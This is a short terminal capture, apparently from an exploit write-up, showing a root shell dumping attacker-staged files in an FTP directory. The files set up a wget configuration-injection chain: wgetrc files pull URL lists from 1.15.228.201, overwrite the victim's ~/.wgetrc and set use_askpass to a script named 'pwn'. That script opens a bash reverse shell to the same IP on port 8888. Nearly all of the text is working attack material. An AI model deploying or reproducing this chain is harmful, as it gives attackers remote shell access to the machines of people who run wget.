 [root@VM-16-6-centos pub]# pwd
/var/ftp/pub
[root@VM-16-6-centos pub]# ls
pwn  urls1.txt  urls2.txt  urls3.txt  wgetrc1  wgetrc2  wgetrc3  wgetrc4
[root@VM-16-6-centos pub]# cat *
#!/bin/bash
bash -c "bash -i < /dev/tcp/1.15.228.201/8888 1<&0 2<&0"
ftp://1.15.228.201/pub/wgetrc2
ftp://1.15.228.201/pub/pwn
ftp://1.15.228.201/pub/wgetrc4
input=urls1.txt
output_document=~/.wgetrc
input=urls2.txt
input=urls3.txt
output_document=~/.wgetrc
use_askpass=./pwn